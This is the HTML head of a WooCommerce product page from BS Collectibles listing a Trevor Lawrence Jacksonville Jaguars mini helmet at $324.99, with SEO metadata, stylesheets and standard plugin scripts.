

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs-collectibles.com/shop/trevor-lawrence-mini-helmet
body_size: 109324
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


	<!-- Mobile Specific Metas
  ================================================== -->

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Trevor Lawrence Mini Helmet &raquo; BS Collectibles</title>
<meta name="description" content="Trevor Lawrence Jacksonville Jaguars Mini Helmet"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bs-collectibles.com/shop/trevor-lawrence-mini-helmet" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Trevor Lawrence Mini Helmet &raquo; BS Collectibles" />
<meta property="og:description" content="Trevor Lawrence Jacksonville Jaguars Mini Helmet" />
<meta property="og:url" content="https://bs-collectibles.com/shop/trevor-lawrence-mini-helmet" />
<meta property="og:site_name" content="BS Collectibles" />
<meta property="og:updated_time" content="2025-12-23T18:08:13-06:00" />
<meta property="og:image" content="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-1542x2048.jpg" />
<meta property="og:image:secure_url" content="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-1542x2048.jpg" />
<meta property="og:image:width" content="1170" />
<meta property="og:image:height" content="1554" />
<meta property="og:image:alt" content="Trevor Lawrence Mini Helmet" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="324.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Trevor Lawrence Mini Helmet &raquo; BS Collectibles" />
<meta name="twitter:description" content="Trevor Lawrence Jacksonville Jaguars Mini Helmet" />
<meta name="twitter:image" content="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-1542x2048.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;324.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="1 in stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bs-collectibles.com/#organization","name":"BS Collectibles","url":"https://bs-collectibles.com"},{"@type":"WebSite","@id":"https://bs-collectibles.com/#website","url":"https://bs-collectibles.com","name":"BS Collectibles","publisher":{"@id":"https://bs-collectibles.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-scaled.jpg","url":"https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-scaled.jpg","width":"1542","height":"2048","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://bs-collectibles.com/shop/trevor-lawrence-mini-helmet#webpage","url":"https://bs-collectibles.com/shop/trevor-lawrence-mini-helmet","name":"Trevor Lawrence Mini Helmet &raquo; BS Collectibles","datePublished":"2024-04-25T14:37:21-05:00","dateModified":"2025-12-23T18:08:13-06:00","isPartOf":{"@id":"https://bs-collectibles.com/#website"},"primaryImageOfPage":{"@id":"https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Trevor Lawrence Mini Helmet &raquo; BS Collectibles","description":"Get the Trevor Lawrence Mini Helmet from BS Collectibles here! Offering the best in autographed sports memorabilia!","sku":"TRELAW-MH","category":"Mini Helmets","mainEntityOfPage":{"@id":"https://bs-collectibles.com/shop/trevor-lawrence-mini-helmet#webpage"},"image":[{"@type":"ImageObject","url":"https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-scaled.jpg","height":"2048","width":"1542"}],"offers":{"@type":"Offer","price":"324.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://bs-collectibles.com/shop/trevor-lawrence-mini-helmet","seller":{"@type":"Organization","@id":"https://bs-collectibles.com/","name":"BS Collectibles","url":"https://bs-collectibles.com","logo":""},"priceSpecification":{"price":"324.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://bs-collectibles.com/shop/trevor-lawrence-mini-helmet#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BS Collectibles &raquo; Feed" href="https://bs-collectibles.com/feed" />
<link rel="alternate" type="application/rss+xml" title="BS Collectibles &raquo; Comments Feed" href="https://bs-collectibles.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bs-collectibles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbs-collectibles.com%2Fshop%2Ftrevor-lawrence-mini-helmet" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bs-collectibles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbs-collectibles.com%2Fshop%2Ftrevor-lawrence-mini-helmet&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='gratzi_font_awesome_6-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/assets/fonts/fontawesome-6.7.2/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='gratzi_font_awesome_5_update-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/assets/fonts/fontawesome-6.7.2/css/v5-font-face.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='gratzi_font_awesome_4_update-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/assets/fonts/fontawesome-6.7.2/css/v4-font-face.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='gratzi_font_awesome_4_shims-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/assets/fonts/fontawesome-6.7.2/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1769585400' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1769585400' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1769585400' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769585400' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bs-collectibles.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1769585400' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-custom-woocommerce-css-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/includes/config-woo/woo-custom-styles.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-nyp-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce-name-your-price/assets/css/frontend/name-your-price.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-base-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/css/bootstrap.min.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-flexslider-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/css/flexslider.min.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-fancy-lightbox-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/js/fancy-lightbox/jquery.fancybox.min.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='wbc907-animated-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/css/animate.min.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-theme-styles-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/css/theme-styles.min.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-theme-features-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven/assets/css/theme-features.min.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/style.css?ver=5.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-wbc907_data-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C600&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://bs-collectibles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CPORIR3C77U1NG7K1DDG","currency":"USD","country":"US","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bs-collectibles.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
